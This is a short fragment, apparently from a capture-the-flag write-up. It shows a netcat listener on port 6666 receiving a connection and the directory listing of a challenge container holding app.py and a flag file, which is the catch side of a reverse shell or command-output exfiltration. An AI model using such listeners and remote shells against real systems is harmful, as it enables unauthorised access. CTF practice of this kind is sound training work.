 darius@bit-sentinel:~$ nc -lvnp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 127.0.0.1 35702 received!
total 36K
drwxr-xr-x 1 root root 4.0K Mar 23  2021 .
drwxr-xr-x 1 root root 4.0K Dec 14  2020 ..
-rw-r--r-- 1 ctf  ctf   220 Aug 31  2015 .bash_logout
-rw-r--r-- 1 ctf  ctf  3.7K Aug 31  2015 .bashrc
-rw-r--r-- 1 ctf  ctf   655 Jul 12  2019 .profile
-rwxr-xr-x 1 root root 1.1K Dec 14  2020 app.py
-rwxr-xr-x 1 root root   69 Mar 23  2021 flag
-rwxr-xr-x 1 root root   13 Dec 14  2020 start.sh
drwxr-xr-x 1 root root 4.0K Dec 14  2020 templates